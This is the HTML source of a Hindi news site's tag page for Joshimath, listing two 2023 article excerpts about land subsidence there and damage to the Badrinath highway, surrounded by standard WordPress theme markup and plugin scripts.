    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-180x180.png" />
<meta name="msapplication-TileImage" content="https://tunwala.com/wp-content/uploads/2023/02/cropped-OQ5DC31-ai-270x270.png" />
		<style id="wp-custom-css">
			@media(min-width:800px){
	.ads-below-branding img{width:960px;}}

.walkerwp-wraper.inner-wraper main#primary .content-layout .walkerpress-post-thumbnails span.estimate-reading-time, span.estimate-reading-time {
    background: var(--secondary-color);
    color: var(--light-color);
    z-index: 2;
    position: absolute;
    left: 14px;
    top: 18px;
    line-height: 20px;
    padding: 4px 10px;
    border-radius: 29px;
    display: none;
}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TSWTQL30LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TSWTQL30LQ');
</script>
</head>

<body class="archive tag tag-64 wp-custom-logo sfsi_actvite_theme_default hfeed no-sidebar">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				Wednesday, January 21, 2026			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://demo.walkerwp.com/walkerpress/wp-content/uploads/sites/22/2022/01/header_bg.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://tunwala.com/" class="custom-logo-link" rel="home"><img width="476" height="291" src="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png" class="custom-logo" alt="Tunwala News" decoding="async" fetchpriority="high" srcset="https://tunwala.com/wp-content/uploads/2023/02/New-Project.png 476w, https://tunwala.com/wp-content/uploads/2023/02/New-Project-300x183.png 300w" sizes="(max-width: 476px) 100vw, 476px" /></a>				<h1 class="site-title"><a href="https://tunwala.com/" rel="home">Tunwala News</a></h1>
				
							<p class="site-description">Uttarakhand Hindi News Portal</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://tunwala.com/wp-content/uploads/2024/06/royal-developer-advertisement.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-63954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63954"><a href="https://tunwala.com/">होम</a></li>
<li id="menu-item-30763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30763"><a href="https://tunwala.com/category/desh-duniya/">देश/दुनिया</a></li>
<li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30764"><a href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-30769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30769"><a href="https://tunwala.com/category/garhwal/">गढ़वाल</a></li>
	<li id="menu-item-63956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63956"><a href="https://tunwala.com/category/kumaon/">कुमाऊं</a></li>
</ul>
</li>
<li id="menu-item-68184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68184"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-68185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68185"><a href="https://tunwala.com/category/politics/">राजनीति</a></li>
<li id="menu-item-68186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68186"><a href="https://tunwala.com/category/sports/">स्पोर्ट्स</a></li>
<li id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63957"><a href="https://tunwala.com/category/lokkala-sahitya/">लोककला/साहित्य</a></li>
<li id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a href="https://tunwala.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-30766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30766"><a href="https://tunwala.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-30770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30770"><a href="https://tunwala.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a href="https://tunwala.com/category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-68740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68740"><a href="https://tunwala.com/contact-us/">Contact Us</a></li>
<li id="menu-item-63961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63961"><a href="https://tunwala.com/category/vividh/">विविध</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
							</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tunwala.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">जोशीमठ</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
					<div class="walkerwp-grid-12 archive-header">
				<h1 class="page-title">जोशीमठ</h1>			</div>
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar">
			<div class="content-layout grid-layout">
				
								
<article id="post-30262" class="post-30262 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-garhwal tag-64">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span>
			<a class="post-thumbnail" href="https://tunwala.com/2023/01/23/%e0%a4%89%e0%a4%aa%e0%a4%9c%e0%a5%87-%e0%a4%95%e0%a4%88-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%8f%e0%a4%97/" aria-hidden="true" tabindex="-1">
				<img width="674" height="378" src="https://tunwala.com/wp-content/uploads/2023/01/उपजे-कई-सवाल-कैसे-पार-पाएगी-सरकार-इस-रिपोर्ट-में-है-जोशीमठ-के-भविष्य-से-जुड़ी-जरूरी-बातें.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="उपजे कई सवाल, कैसे पार पाएगी सरकार, इस रिपोर्ट में है जोशीमठ के भविष्य से जुड़ी जरूरी बातें" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2023/01/उपजे-कई-सवाल-कैसे-पार-पाएगी-सरकार-इस-रिपोर्ट-में-है-जोशीमठ-के-भविष्य-से-जुड़ी-जरूरी-बातें.jpeg 674w, https://tunwala.com/wp-content/uploads/2023/01/उपजे-कई-सवाल-कैसे-पार-पाएगी-सरकार-इस-रिपोर्ट-में-है-जोशीमठ-के-भविष्य-से-जुड़ी-जरूरी-बातें-300x168.jpeg 300w" sizes="(max-width: 674px) 100vw, 674px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
                                <a
                    href="https://tunwala.com/category/garhwal/">गढ़वाल</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://tunwala.com/2023/01/23/%e0%a4%89%e0%a4%aa%e0%a4%9c%e0%a5%87-%e0%a4%95%e0%a4%88-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%8f%e0%a4%97/" rel="bookmark">उपजे कई सवाल, कैसे पार पाएगी सरकार, इस रिपोर्ट में है जोशीमठ के भविष्य से जुड़ी जरूरी बातें</a></h3>		<div class="entry-meta">
					<a href="https://tunwala.com/author/nikhil/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Anju Kunwar        </a>
		<a class="walkerpress-post-date" href="https://tunwala.com/2023/01/23/"><i class="far fa-calendar-check"></i> January 23, 2023        </a>
        
			</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">जोशीमठ में भूधंसाव के बाद उपजे हालात से सरकार कैसे निपटेगी, इसका स्पष्ट रोडमैप अभी सामने आना बाकी है। ऐसे में लोगों के मन में जोशीमठ के भविष्य को लेकर तमाम तरह की शंकाएं...</div>					<a href="https://tunwala.com/2023/01/23/%e0%a4%89%e0%a4%aa%e0%a4%9c%e0%a5%87-%e0%a4%95%e0%a4%88-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%8f%e0%a4%97/" class="walkerpress-primary-button"> 
					Read More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-30262 -->
<article id="post-30242" class="post-30242 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-garhwal tag-64">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span>
			<a class="post-thumbnail" href="https://tunwala.com/2023/01/21/%e0%a4%ac%e0%a4%a6%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be%e0%a4%a5-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%95%e0%a4%9f-%e0%a4%ad%e0%a5%82/" aria-hidden="true" tabindex="-1">
				<img width="414" height="232" src="https://tunwala.com/wp-content/uploads/2023/01/बदरीनाथ-यात्रा-पर-संकट.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="बदरीनाथ यात्रा पर संकट: भू-धंसाव की चपेट में हाईवे, कई हिस्सों में धंस रहा धाम की तरफ जाने वाला एकमात्र रास्ता" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2023/01/बदरीनाथ-यात्रा-पर-संकट.jpeg 414w, https://tunwala.com/wp-content/uploads/2023/01/बदरीनाथ-यात्रा-पर-संकट-300x168.jpeg 300w" sizes="(max-width: 414px) 100vw, 414px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://tunwala.com/category/uttarakhand/">उत्तराखंड</a>
                                <a
                    href="https://tunwala.com/category/garhwal/">गढ़वाल</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://tunwala.com/2023/01/21/%e0%a4%ac%e0%a4%a6%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be%e0%a4%a5-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%95%e0%a4%9f-%e0%a4%ad%e0%a5%82/" rel="bookmark">बदरीनाथ यात्रा पर संकट: भू-धंसाव की चपेट में हाईवे, कई हिस्सों में धंस रहा धाम की तरफ जाने वाला एकमात्र रास्ता</a></h3>		<div class="entry-meta">
					<a href="https://tunwala.com/author/nikhil/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Anju Kunwar        </a>
		<a class="walkerpress-post-date" href="https://tunwala.com/2023/01/21/"><i class="far fa-calendar-check"></i> January 21, 2023        </a>
        
			</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">जोशीमठ में बदरीनाथ राष्ट्रीय राजमार्ग भी भू-धंसाव की चपेट में है। लाखों हिंदुओं की आस्था के केंद्र बदरीनाथ की तरफ जाने वाले इस एकमात्र मार्ग के कई हिस्सों में एक से दो मीटर तक...</div>					<a href="https://tunwala.com/2023/01/21/%e0%a4%ac%e0%a4%a6%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be%e0%a4%a5-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%95%e0%a4%9f-%e0%a4%ad%e0%a5%82/" class="walkerpress-primary-button"> 
					Read More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-30242 --></div>	</main><!-- #main -->

				<div class="walkerwp-grid-3 sidebar-block">
			</div>
			</div>
	</div>
	<footer id="colophon" class="site-footer layout-one">
					<p style="text-align:center;"><span style="color:#fff;">Copyright ©&nbsp;2026 Tunuwala News. | Design By :&nbsp;</span><a style="color:#ffffff;" target="_blank" rel="noopener noreferrer" href="https://www.royaldeveloper.in/" title="Best Web Development Company in Dehradun"><span style="color:#fff;">Web Development Company in Dehradun</span></a></p>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/tunwala.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.4" id="SFSIjqueryModernizr-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.4" id="SFSIjqueryShuffle-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"35b382da81","ajax_url":"https:\/\/tunwala.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tunwala.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1" id="SFSICustomJs-js"></script>
<script src="https://tunwala.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.10" id="walker-core-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.6.4" id="walkerpress-marquee-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.6.4" id="walkerpress-scripts-js"></script>


</body>
</html>